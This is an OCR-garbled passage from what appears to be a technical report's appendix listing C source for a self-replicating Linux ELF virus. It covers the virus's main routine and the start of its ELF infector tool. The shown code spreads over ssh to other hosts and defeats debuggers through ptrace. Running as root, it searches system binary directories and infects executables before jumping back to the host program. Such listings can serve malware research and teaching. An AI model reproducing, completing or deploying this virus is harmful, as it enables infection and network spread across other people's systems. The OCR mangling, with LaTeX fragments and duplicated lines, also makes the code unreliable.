``````
760 pid = fork ();
761 | if (pid == -1)
762 goto error ;
763
764 if ( pid == 0) {
765 int status ;
766
767 close (fd);
768
769 /* ssh does not like having closed descriptors so
770 * let's give it /dev/null<br>771 */
771 *772 | fd = open (U_SPREAD_DEV_NULL (str), O_RDWR, 0);
773 if ( fd >= 0) {<br>774 dup2( fd, 0)
774 dup2 (fd, 0);
775 dup2 (fd, 1);
776 dup2 (fd, 2);
777<br>778 } else {<br>108e(0);778 close (0); /* stdin */
\begin{array}{c|c|c|c|c} \hline \text{779} & & & \text{close (1);} & & \text{/*} \textit{ stdout } */ \ \hline \text{780} & & & \text{close (2);} & & \text{/*} \textit{s} & \textit{tderr} */ \ \hline \end{array}780 close (2); /* stderr */781 }
782
783 /* forget about our tty
784 *785 if ( setsid () < 0)
786 exit (1);
787
788 pid = fork ();
789 if ( pid == -1)<br>790 exit ( 1);
                       ext{1};791
792 if ( pid == 0) { /* copy our file */
793 execve (argv [0], argv, environ);
794 }
795 if (waitpid (-1, kstatus, 0) < 0)
796 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad797 | if (__WEXITSTATUS (status) != 0)
798 _exit (1);
799 /* execute and delete the file we copied! */
800 argv [0] = U SPREAD_SSH_BIN(str);
801 argv [1] = host;
\begin{array}{c|c|c|c|c} \hline \text{so} & \text{argv} & \text{[2]} & = & \text{U\_SPREAD\_SSH\_COMM1 (str)}; \\ \hline \text{so} & \text{argv} & \text{[3]} & = & \text{U\_SPREAD\_SSH\_COMM2 (str)}; \hline \end{array}argv [3] = U_SPREAD_SSH_COMM2(str);804 argv [4] = NULL;
805 execve (argv [0], argv, environ);<br>806 }
\begin{array}{c|c}\n806 & & \\
807 & & \n\end{array}807
808
809 error :
810
811 close (fd);
812 return;
813
814 }
815 # endif
816
817 #ifdef ANTI_DEBUG
818 /* Returns 0 if we are are clear to go and nobody<br>819 * watches.
      * watches.
820
821 * Actually we fork and check if we can trace our parent.
822 * If we cannot trace him then he is being traced by somebody
823 * else! Otherwise we detach from him and exit.
824 *
825 * It is quite suspicious for somebody to see a random process to
``````
826 * fork, but it seems to be the best we can do.
827 *
828 * The idea was taken from a worm written by Michael Zalewski.
829 */
830 inline static int check_for_debugger (void)
831 {
832 pid_t pid;
833 int status;
834
835 pid = fork();
836
837 if (pid == 0) { /* child */
838 pid_t parent;
839
840 | parent = getppid();
841 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
842 * notify our parent *<br>843 exit(1);
             -exit (1);
844 }
845 ptrace (PTRACE_DETACH, parent, 0, 0);
846 _exit (0);
847 }
848
849 if (waitpid (-1, \&status, 0) < 0)
850 return 1; /* something nasty happened */
851
852 return __WEXITSTATUS (status);
853 \downarrow854 # endif
855
\begin{array}{c|c}\n\text{856} & \text{int } \text{main} \text{()}\n\\ \n\text{857} & \text{f}\n\end{array}857 {
858
859 char data [8192];
860 char v[ELF_PAGE_SIZE];
861 char * \text{bin}:
862 int fd, dd, curdir_fd;
863 int n;
864 int yinfect ;
865 int tried = 0;
866 int rnval, base_mem = -1;
867 # ifdef U_SPREAD
868 char ** environ, ** argv;
869 \text{H} endif
870 int max_tries;
871
872 /* the volatile keyword is really needed here.<br>873 * have to think why.
          * have to think why.
874
875
876 /* these must be patched after manual infection
877 */
878
879 /* parasite length ; remains the same across infections */
880 volatile int vlen = sizeof (PAR_STRING) - 1;
881
882 /* In this offset relatively to our start is the position of the value of
883 * h_s = k_p \circ s \text{ in the host. } */884 volatile long vhoff = P_SEEK_INDEX;
885
886 \vert /* offset to where the parasite's host entry point is */
887 volatile long vhentry = H_INDEX;
888
889 \vert /* offset to where the parasite's entry point is;
890 * this also remains the same */
891 volatile long ventry = P_ENTRY ;
892
``````
893 /* our position in the host will be replaced by the
894 * virus when infecting the next host */
895 volatile long h_seek_pos = 0 xFACFACFA ;
896897 | #ifdef ANTI_DEBUG
898 /* disallow anyone from debugging us. This is bad
899 | * idea since we get a signal and we cannot exec (). *64# : (
900901 if ( \text{check\_for\_debugger} () != 0) {<br>902 /* we are being traced */
              /* we are being traced */
903 \begin{pmatrix} 9 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{pmatrix} asm (" jmp<sub>u</sub> virus_exit \n" );
904905
906 /* it might be better to check our parent's /proc/pid/cmdline
907 * and search for strace of gdb...<br>908 */908 */
909 # endif
910
911 rnval = prn_do(time(0));
012913 #ifdef U_SPREAD
914 /* Try to find our environment */
915 /* move % ebp to argv */
916 asm ("movl \sqrt[n]{e}bp, \sqrt[n]{0}": "=r" (argv): /*null */:"\sqrt[6]{e}bp");
917
918 | argv += VARS_PUSHED + 2;
919 environ = argv;
220921 /* skip the argu[] arguments and move to environment */
922 while (*environ != 0)
\begin{array}{c|c} 923 & \text{environment}+; \\ 924 & \text{environment}+; \end{array}environ ++;
925
926 /* get the evil strings */
927 asm ("\text{imp}_{\perp}str_evil \n"
928 \qquad "after_str_evil :\n"
929 "pop_1%% eax \n"
930 | "movl<sub>u</sub>%%eax,<sub>u</sub>%0": "=r"(bin): /*null */ :"%eax");
931 | /* actually we do: str = (char *) %eax; */
932
933 do_something_nasty (argv, environ, bin /*strings */, rnval+5);
934 |# ifdef UNSURE_ABOUT_LD_POINTER
935 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
936 # endif
937 # endif
938
939 #ifdef LOCAL_SPREAD
940 /* copy ourself in v */
941 if (base mem == -1)
942 base_mem = ELF_MEM_START + h_seek_pos ;
943 else
944 base_mem += h_seek_pos ;
945 __builtin_memcpy (v, (char *) base_mem, vlen);
946
947 /* get the "/usr/bin\0/usr/sbin\0." string address */
948 asm ("jmp

\text{sgn}(\text{``jmp}_{\text{u}}\text{str}_{\text{b}}\text{in}\text{`n''})949 " after_str_bin :\ n "
950 "pop_1\%eax\n"
951 \vert "novl<sub>u</sub>%% eax, u%0": "=r"(bin): /*null */:"% eax");
952 /* actually we do: bin = (char *) % eax; */
953
954 /* keep a descriptor of the current directory in order to
955 /* return to the same dir afterwards ... We increase our
956 * size that way with more system calls but seems useful.
957 */
958 if ((\text{curdir\_fd = open(DIR\_DOT(bin), 0\_RDONLY}, 0)) < 0)959 goto error;
``````
961 /* when root search the standard directories...
962 * otherwise only the current one.<br>
\begin{array}{ccc} \ast & \ast & \ast \end{array}963964
965 if ( getuid () == 0) {
966 Switch (rnval % 4) {
967 case 0:
968 bin = DIR_USR_BIN(bin);<br>969 break;
                break;
970 case 1:
971 bin = DIR BIN ( bin );
972 break;
973 case 2:
974 bin = DIR_USR_SBIN(bin);<br>975 break;
                break;
976 case 3:<br>977 bin
                bin = DIR\_SBIN(bin);978 break;<br>\frac{978}{270} }
979 }
980 } else {
981 | /* search the current directory only */
982 bin = DIR_DOT(bin);<br>983 }
983 }
984
985 /* change our directory to the executable's directory */
986 if ((dd = open(bin, 0_RDOMLY, 0)) < 0)987 goto error;
988
989 if (fchdir (dd) != 0)
990 | goto error;
991
992
993 /* how many files to try opening. When our size is large try
994 * more files. It could be optimized by putting this to the
995 * preprocessor, but the compiler seems to do the right thing here.<br>996 */
996 */
997 if ( size of ( PAR_STRING ) < ( 512 + ELF_PAGE_SIZE / 2 ) )
\begin{array}{c|cc}\n 998 & \text{max\_tries} & = & 128;\n 999 & \text{else max\_tries} & = & 102\n\end{array}else max\_tries = 1024;1000
1001 yinfect = 0;
1002 n = getdents (dd, (struct dirent *) data, sizeof (data));
1003 if (n > 0) {
1004 struct dirent *dirp = (struct dirent *) data;
1005 int r = 0;
1006
1007 While (tried < max_tries && yinfect < YINFECT) {
1008 struct dirent dirent:
1009 int i;
1010
1011 rnval = prn do (rnval);
1012
1013 tried ++;
1014
1015 /* 1 out of 5 times we will enter a subdirectory
1016 */
1017 | if (rnval % 5 == 0 & &
1018 | (dirp -> d_name [0] != '.' || dirp -> d_name [1] != ' \0') }
1019 fd = open (dirp->d_name, O_DIRECTORY | O_RDONLY, O);
1020
1021 \qquad \qquad if (fd >= 0) {
1022 close (dd);
1023 dd = fd;
1024 if (fchdir(dd) != 0)
1025 goto error;
1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 102
``````
1028 n = getdents (dd, (struct dirent *) data, sizeof (data));
1029 if (n \le 0) break;
1030 /* ignore the '.' directory */
r = 0; r = 0;\begin{array}{c|ccccc}\n & & & \text{dirp = (struct direct *)}\n\end{array} data;
1033 }
1034 }
1035
1036 \qquad \qquad fd = open(dirp - > d_name, 0_RDWR, 0);1037 /* in cases where we cannot open the files do not block
1038 */
1039 if ( fd >= 0) {
1040 if (getdents (fd, &dirent, sizeof (dirent)) < 0) {
1041 if (infect_elf (dirp ->d_name, fd, v, vlen, vhentry,
1042 v, vlen, vhentry, ventry, vhoff,
1043 rnval)) {
1044 yinfect ++;<br>10451045 }
1046 close (fd);<br>1047 }
\begin{array}{c|c}\n 1047 \\
 \hline\n 1048\n \end{array} }
1048 }
1049
1050 i = 0;1051 \begin{vmatrix} 1 & 0 & 0 \\ 0 & 1 & 0 \\ 0 & 0 & 1 \end{vmatrix} while (i++ < rnval) {
1052 r += dirp -> d_reclen ;
1053
1054 \mathbf{i} f \quad (\mathbf{r} \geq n) \quad \{1055} \quad \mathbf{r} = 0; \}r = 0;\begin{array}{c|c}\n 1056 \\
 1057\n \end{array} dirp = (struct dirent *) & data [r];
\begin{array}{c|c} 1057 \\ 1058 \end{array} \hspace{3cm} \begin{array}{c} \textcolor{red}{\bullet} \\ \textcolor{red}{\bullet} \end{array}\begin{array}{c|c}\n 1058 \\
 1059\n \end{array} }
1059 }
1060
1061 close (dd);
1062 fd = -1;
1063
1064 error:
\begin{array}{c|cc} 1065 & \text{if } (fd >= 0) \\ 1066 & \text{close (fd)} \end{array}close(fd);1067
1068 /* move back to the initial directory.
1069 */
1070 if (curdir_fd >= 0) {<br>1071 fchdir(curdir_fd)
                fchdir ( curdir_fd);
1072 close (curdir_fd);
1073 }
1074
1075 #endif \angle /* LOCAL SPREAD */
1076
1077 asm ("virus_exit :\n"
\begin{array}{c}\n1078 \\
1079\n\end{array} "\begin{array}{c}\n\text{Jmp}_\text{u}1\text{oo}p1\text{h} \text{''} \\
\text{/*} \text{locally us}\n\end{array}1 locally used strings:<br>*/
1080
1081 | #ifdef LOCAL_SPREAD
1082 "str\_bin:\n \mathbf{u}'' "call after_str_bin \n"
1083 \overline{\qquad} ".string \" STR_DIR "\"\n"
1084 # endif
1085 # ifdef U_SPREAD
\begin{array}{c|c} \n 1086 & \multicolumn{1}{|c|}{\text{str\_eval}}: \\\n 1087 & \multicolumn{1}{|c|}{\text{r}} \n \end{array}"call_Uafter\_str\_evil\n\"
1088 " . string \" " STR_U_SPREAD "\"\n"
1089 # endif
1090 /* restore the saved registers.
1091 */
1092 "100p1:\n\frac{\text{m}}{\text{m}}1093 "pop_1\%eax\n"
``````
\begin{array}{c|c} 1094 & \texttt{``cmpl$\sqcup$}\texttt{\$`` MAGIC''}, \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt" jne \iota100p1\n"
1096 " \text{popl}_{\sqcup}% edx \n"
1097 \vert "popl<sub>u</sub>%ecx\n"
1098 " \text{popl}_{\sqcup}% ebx \n"
1099 "pop1_0%eax \n"
1100 "pop1_0"esi\n\1101 "popl<sub>u</sub>%edi\n"
\begin{array}{c|c} \n \text{1102} \\
 \text{1103} \\
 \text{1103}\n \end{array} "popl_%ebp\n"
                              " popl_% esp \n"
1104 \left| \begin{array}{ccc} \end{array} \right| /* jump to our host
1105
1106 \blacksquare movl<sub>u</sub>$0x11112222, u% ebp \n "
1107 \parallel "\text{Jmp}_{\text{ul}} *% ebp \n"
1108 /* mark to find our ending point.<br>
1109 * be carefull here. Some compile
                               * be carefull here. Some compilers (qcc -3.0) may put data
1110 * after this point.<br>1111 */11111112 \parallel "movl<sub>\cup</sub>$0xDEADCAFE, \cup% eax \n");
1113 }
```
#### <span id="page-40-0"></span>C.6 infect-elf-p.c

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include < string.h>
4 #include <sys/types.h>
5 #include <sys/stat.h>
6 #include <string.h>
7 | #include <fcntl.h>
8 #include <unistd.h>
9 #include <linux/elf.h>
10
11 # define ELF_PAGE_SIZE 4096
12
13 #include "common.h"
14 # include " parasite . h"
15 | #include "decoder.h"
16
17
18 /* these are declared in parasite.c */
19
20 extern char parasite [];
21 extern int plength;
22 extern long hentry;
23 extern long entry;
2425 \vert void copy_partial (int fd, int od, unsigned int len)
26 {
27 char idata [ELF_PAGE_SIZE];
28 | unsigned int n = 0;
29 int r;
30
31 while (n + ELF_PAGE\_SIZE < len) {
\overline{32} if (read (fd, idata, ELF_PAGE_SIZE) != ELF_PAGE_SIZE) {;
33 perror ("read");
\begin{array}{c|c} 34 & \text{exit (1)}; \\ 35 & \text{} \end{array}35 }
36
37 \vert if (write (od, idata, ELF_PAGE_SIZE) < 0) {
38 perror ("write");
\begin{array}{c|c} 39 & \text{exit (1)}; \\ 40 & \text{} \end{array}40 }
41
12 n += ELF_PAGE_SIZE;
``````
43 }
44
45 r = read(fd, idata, len - n);46 if (r < 0) {
47 perror ("read");
48 ext{(1)};
49 }
50
51 if (write (od, idata, r) < 0) {<br>perror ("write");
                  perror ("write");
\begin{array}{c|c} 53 & \text{exit (1)}; \\ 54 & \text{} \end{array}\begin{array}{c|c} 54 & \\ 55 & \end{array}55 }
56
57 void memxor (int *mem, int c, int size)
58 {
\begin{array}{c|c} 59 & \text{int } \text{i}, \\ 60 & \text{for } \text{(i)} \end{array}for (i = 0; i < size/sizeof(int); i++)
61 mem [i] \uparrow c;
62 if ((i * size of (int)) < size) mem[i] ^= c;
63 }
64
65 void infect_elf (char *filename, char *para_v, int len, int h_index, int e)
66 {
67 Elf32_Shdr * shdr;
 68 Elf32_Phdr * phdr ;
69 Elf32_Ehdr ehdr ;
\begin{array}{c|cc} 70 & \text{int } i, \text{he} ; \\ 71 & \text{int } \text{offset} \end{array}int offset, oshoff, pos;
72 int evaddr ;
\begin{array}{c|c} \n73 & \text{int slen, plen;} \\
74 & \text{int fd, od;} \n\end{array}int fd, od;
75 char * sdata , * pdata ;
76 char idata [ ELF_PAGE_SIZE ];
77 char tmpfilename [] = " infect - elf -p . tmp ";
78 struct stat stat;
79
80 fd = open (filename, 0_RDONLY);
81 if (fd < 0) {
82 perror (" open");
\begin{array}{c|c}\n 83 & \text{exit (1)}; \\
 84 & \text{} \\
 \end{array}84 }
85
86 /* read the ehdr */
 87
88 if (read(fd, & ehdr, sizeof (ehdr)) != sizeof (ehdr)) {
89 \left\{\n\begin{array}{c}\n\text{perror("read");}\n\text{exit}(1);\n\end{array}\n\right.ext{(1)};
9192
93 \frac{1}{*} ELF checks */9495 if (strncmp (ehdr.e_ident, ELFMAG, SELFMAG)) {
96 fprint(f (stderr, "File<sub>u</sub>not<sub>u</sub>ELF\n');\begin{array}{c|c} 97 & \text{exit (1)}; \\ 98 & \text{} \end{array}98 }
99100 if ( ehdr . e_type != ET_EXEC && ehdr . e_type != ET_DYN) {
101 fprintf (stderr, "ELF<sub>u</sub>type<sub>u</sub>not<sub>u</sub>ET_EXEC<sub>u</sub>or<sub>u</sub>ET_DYN\n");
\begin{array}{c|c} 102 & \text{exit (1)}; \\ 103 & \text{} \end{array}103 }
104
105 if ( ehdr . e_machine != EM_386 && ehdr . e_machine != EM_486 ) {
106 fprintf (stderr, "ELF<sub>u</sub>machine<sub>u</sub>type<sub>u</sub>not<sub>u</sub>EM_386<sub>u</sub>or<sub>u</sub>EM_486\n");
\begin{array}{c|c} 107 & \text{exit (1)}; \\ 108 & \text{} \end{array}108 }
109
